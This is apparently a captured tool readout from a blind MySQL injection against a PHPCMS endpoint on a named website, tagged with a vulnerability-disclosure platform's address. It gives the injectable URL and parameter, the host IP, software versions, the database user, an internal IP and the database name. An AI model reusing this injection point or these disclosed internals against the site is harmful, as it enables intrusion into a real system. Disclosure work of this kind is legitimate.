 Target: http://www.fumu.com/api/js.php?tagname=[2012]通用美图热赏&piccatid=11101
Keyword: Auto Detect Synta
Database: MySQL Blind Method:
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.fumu.com/api/js.php?tagname=[2012]通用美图热赏&piccatid=11101
Host IP: 210.14.136.87
Web Server: nginx
Powered-by: PHP/5.3.2-1ubuntu4.7ppa5~lucid1
DB Server: MySQL Blind
Resp. Time(avg): 1128 ms
Current User: v2_fumu_phpcms@192.168.16.144
Sql Version: 5.1.37-1ubuntu5.1-log
Current DB: fumu_phpcms
System User: v2_fumu_phpcms@192.168.16.144
Host Name: fm-db-0.fm
Status: I'm IDLE
Version: 5.1.37-1ubuntu5.1-log
Length of 'Current DB' is 11
Current DB: fumu_phpcms
Length of 'System User' is 29
System User: v2_fumu_phpcms@192.168.16.144
www.wooyun.org